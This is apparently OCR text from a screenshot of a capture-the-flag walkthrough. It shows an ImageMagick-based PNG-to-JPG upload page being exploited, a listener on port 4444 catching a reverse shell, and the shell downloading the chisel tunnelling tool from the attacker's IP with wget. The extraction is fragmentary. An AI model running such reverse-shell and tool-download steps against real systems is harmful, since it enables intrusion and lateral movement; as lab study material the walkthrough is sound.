 0
1
0
1
0
1
PNG
imagetragi…t_fifo.png
UPLOAD AND CONVERT FROM PNG TO JPG WITH THE POWER OF MAGIC!
List of your converted images
time="2024-05-11T06:17:22-04:00" level=info msg="Connection es
┌──(kali㉿kali)-[~/Downloads]
└─$ connect 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.18.43.11] from (UNKNOWN) [10.10.157.135] 34728
cd /home/magician
ls
lin-agent
spring-boot-magician-backend-0.0.1-SNAPSHOT.jar
the_magic_continues
uploads
user.txt
wget http://10.18.43.11/chisel
--2024-05-11 06:29:29--  http://10.18.43.11/chisel
Connecting to 10.18.43.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
0K .......... .......... .......... .......... ..........
50K .......... .......... .......... .......... ..........
100K .......... .......... .......... .......... ..........
150K .......... .......... .......... .......... ..........
200K .......... .......... .......... .......... ..........